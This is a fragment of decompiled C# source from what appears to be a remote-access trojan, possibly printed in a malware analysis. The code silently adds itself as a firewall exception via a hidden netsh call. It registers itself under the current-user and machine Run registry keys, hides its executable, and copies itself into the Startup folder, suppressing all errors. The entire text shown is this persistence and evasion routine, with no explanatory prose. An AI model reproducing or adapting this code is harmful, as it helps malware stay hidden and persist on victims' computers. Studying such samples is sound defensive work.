 try
{
Interaction.Shell(string.Concat(new string[]
{
"netsh firewall add allowedprogram \"",
OK.mw_Location.FullName,
"\" \"",
OK.mw_Location.Name,
"\" ENABLE"
}), AppWinStyle.Hide, false, -1);
}
catch (Exception ex2)
{
}
if (OK.mw_ShouldAddToRun)
{
try
{
OK.mw_Computer.Registry.CurrentUser.OpenSubKey(OK.mw_RegRunKey, true).SetValue(OK.mw_MutexName, "\"" + OK.mw_Location.FullName + "\" ..");
}
catch (Exception ex3)
{
}
try
{
OK.mw_Computer.Registry.LocalMachine.OpenSubKey(OK.mw_RegRunKey, true).SetValue(OK.mw_MutexName, "\"" + OK.mw_Location.FullName + "\" ..");
}
catch (Exception ex4)
{
}
}
if (OK.mw_ShouldCopyToStartup)
{
try
{
File.SetAttributes(Application.ExecutablePath, FileAttributes.Hidden);
File.Copy(OK.mw_Location.FullName, Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" + OK.mw_MutexName + ".exe", true);
OK.mw_ExeFileStream = new FileStream(Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" + OK.mw_MutexName + ".exe", FileMode.Open);
}
catch (Exception ex5)
{
}
}